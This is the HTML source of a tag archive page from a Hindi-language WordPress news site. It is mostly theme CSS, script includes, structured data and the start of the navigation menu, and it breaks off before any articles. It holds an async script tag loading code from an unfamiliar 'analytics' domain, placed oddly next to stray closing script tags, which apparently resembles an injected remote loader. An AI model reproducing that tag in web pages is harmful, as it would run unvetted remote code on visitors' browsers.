#sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #ff1c1c; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #ff1c1c; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #ff1c1c; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #ff1c1c; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #ff1c1c; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #ff1c1c; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #ff1c1c; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #ff1c1c; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #ff1c1c;background-color: #ff1c1c; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #ff1c1c;background-color: #ff1c1c; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #ff1c1c !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #ff1c1c; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #ff1c1c; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #ff1c1c; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #ff1c1c; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #ff1c1c; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #ff1c1c; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #ff1c1c; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #ff1c1c; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #ff1c1c; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#ff1c1c;background-color: #ff1c1c;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #ff1c1c  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #ff1c1c ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #ff1c1c 65%);
	    background: -o-linear-gradient(left, transparent 26%, #ff1c1c 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #ff1c1c 65%);
	    background: linear-gradient(to right, transparent 26%, #ff1c1c 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff1c1c', endColorstr='#ff1c1c', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #ff1c1c; } .penci-loading-animation-1 > div { background-color: #ff1c1c; }.header__social-media a, .cart-icon span{font-size: 15px; }.header__social-media a{ color:#ff3a3a; }.header__social-media a:hover{ color:#11af03; }.site-header{
			box-shadow: inset 0 -1px 0 #ff0a0a;
			-webkit-box-shadow: inset 0 -1px 0 #ff0a0a;
			-moz-box-shadow: inset 0 -1px 0 #ff0a0a;
		  }.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before{ background-color:#ff0a0a !important }.main-navigation ul.menu > li > a{ color:#000000 }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #ff0a0a; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #ff0a0a }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #ff0a0a;border-color: #ff0a0a; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #ff0a0a; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #ff0a0a }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#f21a54 }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#ff0a0a; }.penci-widget-sidebar .penci-block__title a, .penci-widget-sidebar .penci-block__title span{ background-color:#111111 !important; }.penci-widget-sidebar.style-title-9 .penci-block-heading, .penci-widget-sidebar.style-title-13 .penci-block-heading{ background-color:#111111 !important; }.penci-widget-sidebar.style-title-13 .penci-block__title:after{ border-top-color:#111111 !important; }.penci-widget-sidebar.style-title-11:not(.footer-widget) .penci-slider-nav { background-color:#111111 !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#3f51b5; }.site-footer{background-image: url( http://newspointhindi.com/wp-content/uploads/2022/08/city-3126072_1920.jpg ); }.footer__bottom .penci-footer-text-wrap{ color:#ffffff ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#111111 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#111111 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#111111 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#111111 ; }.footer__sidebars a:hover { color:#ffff00 ; }
		.site-footer .widget .tagcloud a:hover{ background: #ffff00;color: #fff;border-color:#ffff00 }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#ffff00 ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#ffff00 ; }.footer__social-media .social-media-item:hover{ background-color:#1565c0 !important; }.footer__logo a,.footer__logo a:hover{ color:#1565c0 ; }
</style>
<script type="text/javascript" src="https://newspointhindi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newspointhindi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newspointhindi.com/wp-content/plugins/pj-news-ticker/public/js/pj-news-ticker.js?ver=1.9.5" id="pj-news-ticker-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newspointhindi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/newspointhindi.com\/wp-content\/uploads\/2022\/08\/1660375932726.png"
    },
    "url": "https:\/\/newspointhindi.com\/",
    "name": "News Point Hindi",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "News Point Hindi",
    "alternateName": "",
    "url": "https:\/\/newspointhindi.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/newspointhindi.com\/tag\/munger"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/newspointhindi.com\/tag\/munger"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/newspointhindi.com\/tag\/munger"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/newspointhindi.com\/tag\/munger"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/newspointhindi.com\/tag\/munger"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #4",
    "alternateName": "Add widgets here to display them in the fourth column of the footer",
    "url": "https:\/\/newspointhindi.com\/tag\/munger"
}</script><meta property="fb:app_id" content="348280475330978"><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
</head>

<body class="archive tag tag-munger tag-54 wp-custom-logo wp-theme-pennews group-blog hfeed header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar blog-default sidebar-right wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

</script>
 
</script>
<div id="page" class="site">
	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s1" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
	
<div class="site-branding">
	
		<h2><a href="https://newspointhindi.com/" class="custom-logo-link" rel="home"><img width="354" height="80" src="https://newspointhindi.com/wp-content/uploads/2022/08/1660375932726.png" class="custom-logo" alt="News Point Hindi" decoding="async" srcset="https://newspointhindi.com/wp-content/uploads/2022/08/1660375932726.png 354w, https://newspointhindi.com/wp-content/uploads/2022/08/1660375932726-300x68.png 300w" sizes="(max-width: 354px) 100vw, 354px" /></a></h2>
						<span class="site-description">Apka Apna News Channel</span>
	</div><!-- .site-branding -->
	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-715"><a href="https://newspointhindi.com/" itemprop="url">Home</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://newspointhindi.com/category/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b2-%e0%a4%96%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/" itemprop="url">लोकल खबरें</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="https://newspointhindi.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" itemprop="url">मनोरंजन</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://newspointhindi.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b8/" itemprop="url">स्पोर्ट्स</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://newspointhindi.com/category/%e0%a4%95%e0%a5%88%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%b0/" itemprop="url">कैरियर</a></li>
